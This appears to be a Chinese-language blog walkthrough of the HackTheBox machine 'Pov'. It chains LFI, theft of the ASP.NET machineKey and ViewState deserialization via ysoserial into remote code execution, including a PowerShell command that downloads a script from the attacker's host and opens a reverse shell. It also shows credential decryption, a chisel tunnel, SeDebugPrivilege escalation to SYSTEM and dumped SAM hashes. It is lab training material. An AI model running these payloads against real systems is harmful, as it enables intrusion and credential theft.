HackTheBox - Machine - Pov
MANESEC on 2024-01-28
Pov
中等機器
0x1 Nmap scan
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 |_http-favicon: Unknown favicon MD5: E9B5E66DEBD9405ED864CAC17E2A888E |_http-title: pov.htb | http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST |_ Potentially risky methods: TRACE Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
0x2 Vhost scan
$ ffuf -u "http://pov.htb" -H "Host: FUZZ.pov.htb" -w /Tools/Wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -fs 12330
[Status: 302, Size: 152, Words: 9, Lines: 2, Duration: 588ms]
* FUZZ: dev0x3 dev.pov.htb - LFI

來到 http://dev.pov.htb/portfolio/,這下面有一個下載cv的按鈕,
然後用burp 截取一下
儅改成 default.aspx 就可以看到源碼,説明這裏有LFI。
aspx的服務器,然後掃描一下子目錄,包括後綴名 asp,aspx。
有LFI,所以用response隨便抓取一下NTLM hash,這樣就會知道username。
[SMB] NTLMv2-SSP Client : 10.129.140.51 [SMB] NTLMv2-SSP Username : POV\sfitz [SMB] NTLMv2-SSP Hash : sfitz::POV:a275ba01088d7130:EFDAE9009EB62BDD72506209E1AA698D:010100000000000000C5A39DE451DA01BA9178CCCF32817B00000000020008004D0057004B00350001001E00570049004E002D004A0057004D0053005A0055003800330059004D00590004003400570049004E002D004A0057004D0053005A0055003800330059004D0059002E004D0057004B0035002E004C004F00430041004C00030014004D0057004B0035002E004C004F00430041004C00050014004D0057004B0035002E004C004F00430041004C000700080000C5A39DE451DA0106000400020000000800300030000000000000000000000000200000DB47A1854A9446F7E8DEB2E1EE6FCFD180E8B8A435A15318CE25CFC0F0A785A60A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E0033000000000000000000
hashcat爆破不了密碼。
感覺此地無銀三百兩,所以谷歌查了下幾個參數是否可以利用,
谷歌查了下:
__EVENTTARGET __EVENTARGUMENT __VIEWSTATE __VIEWSTATEGENERATOR __EVENTVALIDATION exploit
看到這篇:
https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-__viewstate-parameter
https://www.c-sharpcorner.com/UploadFile/225740/what-is-view-state-and-how-it-works-in-Asp-Net53/
0x4 shell in the box
在hacktricks 裏面提到,MachineKey可能會在config.web出現,嘗試用LFI 看看裏面有什麽 file=/web.config
<configuration>
<system.web>
<customErrors mode="On" defaultRedirect="default.aspx" />
<httpRuntime targetFramework="4.5" />
<machineKey decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
</system.web>
<system.webServer>
<httpErrors>
<remove statusCode="403" subStatusCode="-1" />
<error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
</httpErrors>
<httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio" exactDestination="false" childOnly="true" />
</system.webServer>
</configuration>得到:
targetFramework="4.5" decryption="AES" decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1" validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"
For ASP.NET framework ≥ 4.5, we need to supply the decryption algorithm and the decryption key to the ysoserial payload generator as follows:
ysoserial.exe -p ViewState -g TypeConfuseDelegate -c “echo 123 > c:\windows\temp\test.txt” --path=”/site/test.aspx/” --apppath=”/directory” — decryptionalg=”AES” --decryptionkey=”EBA4DC83EB95564524FA63DB6D369C9FBAC5F867962EAC39" --validationalg=”SHA1" --validationkey=”B3C2624FF313478C1E5BB3B3ED7C21A121389C544F3E38F3AA46C51E91E6ED99E1BDD91A70CFB6FCA0AB53E99DD97609571AF6186DE2E4C0E9C09687B6F579B3"The path and apppath parameters above can be decided with the help of a little debugging. For the sake of an example, we will be using the below code.
利用 https://github.com/pwntester/ysoserial.net,生成一個payload

ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "powershell.exe Invoke-WebRequest -Uri http://10.10.16.3/$env:UserName" --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"然後把生成的那段東西填入 __VIEWSTATE 就得到RCE。
ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "powershell -ep bypass IEX(IWR http://10.10.16.3:3000/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.10.16.3 3001" --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"0x5 User
winpeas找不到什麽好看的,所以乾脆用grep for windows找一下文件,結果grep好像有問題,於是使用ripgrep去找:https://github.com/BurntSushi/ripgrep
PS C:\mane> .\rg.exe --no-messages -rsi "alaading" C:\
C:\Users\sfitz\Documents\connection.xml: <S N="UserName">si</S>0x6 User: alaading
PS C:\mane> type C:\Users\sfitz\Documents\connection.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179
107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac
0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
</Props>
</Obj>
</Objs>利用這個文件去登錄其他用戶
PS C:\Users\sfitz\Documents> $cred = Import-CliXml .\connection.xml
PS C:\Users\sfitz\Documents> $session = New-PSSession -ConfigurationName Microsoft.PowerShell -Credential $cred

PS C:\Users\sfitz\Documents> Invoke-Command -Session $session { whoami }
pov\alaading
PS C:\Users\sfitz\Documents> Invoke-Command -Session $session { whoami /priv }
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeDebugPrivilege Debug programs Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled然後看了下,看起來需要bypass UAC,所以要解出原本的密碼
$credential = Import-Clixml -Path "c:\users\sfitz\documents\connection.xml"
echo ($credential.UserName + ":" + $credential.GetNetworkCredential().Password)
alaading:f8gQ8fynP44ek1m3得到密碼后,轉發對面的5985到本地,由於只開放了80端口,所以要用chisel把winrm(5985)轉發出來,然後用evil-winrm 去連接,如果使用RunasCS.exe去運行的話,會有一些未知的bug出現。
# kali
./chisel_linux_amd64 server -p 3333 --reverse
# 對面
.\c.exe client 10.10.16.3:3333 R:5985:5985然後用winrm進入到第二個user,
evil-winrm -u 'alaading' -p 'f8gQ8fynP44ek1m3' -i 127.0.0.1
*Evil-WinRM* PS C:\mane> whoami
pov\alaading
*Evil-WinRM* PS C:\mane> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeDebugPrivilege Debug programs Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled0x7 濫用 `SeDebugPrivilege` to Root
https://github.com/decoder-it/psgetsystem/tree/master
*Evil-WinRM* PS C:\mane> . .\psgetsys.ps1
*Evil-WinRM* PS C:\mane> Get-Process winlogon
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
255 12 2644 16404 0.14 544 1 winlogon
*Evil-WinRM* PS C:\mane> ImpersonateFromParentPid -ppid 544 -command "cmd.exe" -cmdargs "/c powershell.exe curl http://10.10.16.3/test"然後kali收到:
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.203.253 - - [28/Jan/2024 22:05:20] code 404, message File not found
10.129.203.253 - - [28/Jan/2024 22:05:20] "GET /test HTTP/1.1" 404 -這個時候傳一個shell上去,
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
P============================== ============================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeTrustedCredManAccessPrivilege Access Credential Manager as a trusted caller Disabled0xA Hashes
$ impacket-secretsdump -sam sam.jpg -system system.jpg LOCAL -history
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x5c1cf6f08de4a912953935cbcc67be11
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f7c883121d0f63ee5b4312ba7572689b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:1fa5b00b7c6cc4ac2807c4d5b3dd3dab:::
sfitz:1000:aad3b435b51404eeaad3b435b51404ee:012e5ed95e8745ea5180f81648b6ec94:::
alaading:1001:aad3b435b51404eeaad3b435b51404ee:31c0583909b8349cbe92961f9dfa5dbf:::
[*] Cleaning up...0xB secpolicy.inf
可以看見哪些用戶有特殊權,
參考:https://hinchley.net/articles/override-user-rights-set-via-group-policy-using-secedit
secedit /export /cfg secpolicy.inf /areas USER_RIGHT
[Unicode] Unicode=yes [Privilege Rights] SeNetworkLogonRight = *S-1-1-0,*S-1-5-32-544,*S-1-5-32-545,*S-1-5-32-551 SeBackupPrivilege = *S-1-5-32-544,*S-1-5-32-551 SeChangeNotifyPrivilege = *S-1-1-0,*S-1-5-19,*S-1-5-20,*S-1-5-32-544,*S-1-5-32-545,*S-1-5-32-551 SeSystemtimePrivilege = *S-1-5-19,*S-1-5-32-544 SeCreatePagefilePrivilege = *S-1-5-32-544 SeDebugPrivilege = alaading,*S-1-5-32-544 SeRemoteShutdownPrivilege = *S-1-5-32-544 SeAuditPrivilege = *S-1-5-19,*S-1-5-20,*S-1-5-82-271721585-897601226-2024613209-625570482-296978595,*S-1-5-82-3876422241-1344743610-1729199087-774402673-2621913236 SeIncreaseQuotaPrivilege = *S-1-5-19,*S-1-5-20,*S-1-5-32-544,*S-1-5-82-271721585-897601226-2024613209-625570482-296978595,*S-1-5-82-3876422241-1344743610-1729199087-774402673-2621913236 SeIncreaseBasePriorityPrivilege = *S-1-5-32-544,*S-1-5-90-0 SeLoadDriverPrivilege = *S-1-5-32-544 SeBatchLogonRight = *S-1-5-32-544,*S-1-5-32-551,*S-1-5-32-559,*S-1-5-32-568 SeServiceLogonRight = *S-1-5-80-0,*S-1-5-82-271721585-897601226-2024613209-625570482-296978595,*S-1-5-82-3876422241-1344743610-1729199087-774402673-2621913236 SeInteractiveLogonRight = *S-1-5-32-544,*S-1-5-32-545,*S-1-5-32-551 SeSecurityPrivilege = *S-1-5-32-544 SeSystemEnvironmentPrivilege = *S-1-5-32-544 SeProfileSingleProcessPrivilege = *S-1-5-32-544 SeSystemProfilePrivilege = *S-1-5-32-544,*S-1-5-80-3139157870-2983391045-3678747466-658725712-1809340420 SeAssignPrimaryTokenPrivilege = *S-1-5-19,*S-1-5-20,*S-1-5-82-271721585-897601226-2024613209-625570482-296978595,*S-1-5-82-3876422241-1344743610-1729199087-774402673-2621913236 SeRestorePrivilege = *S-1-5-32-544,*S-1-5-32-551 SeShutdownPrivilege = *S-1-5-32-544,*S-1-5-32-551 SeTakeOwnershipPrivilege = *S-1-5-32-544 SeUndockPrivilege = *S-1-5-32-544 SeManageVolumePrivilege = *S-1-5-32-544 SeRemoteInteractiveLogonRight = *S-1-5-32-544,*S-1-5-32-555 SeImpersonatePrivilege = *S-1-5-19,*S-1-5-20,*S-1-5-32-544,*S-1-5-6 SeCreateGlobalPrivilege = *S-1-5-19,*S-1-5-20,*S-1-5-32-544,*S-1-5-6 SeIncreaseWorkingSetPrivilege = *S-1-5-32-545 SeTimeZonePrivilege = *S-1-5-19,*S-1-5-32-544 SeCreateSymbolicLinkPrivilege = *S-1-5-32-544 SeDelegateSessionUserImpersonatePrivilege = *S-1-5-32-544 [Version] signature="$CHICAGO$" Revision=1
Copyright © 2016-2026 manesec. All rights (include theme) reserved.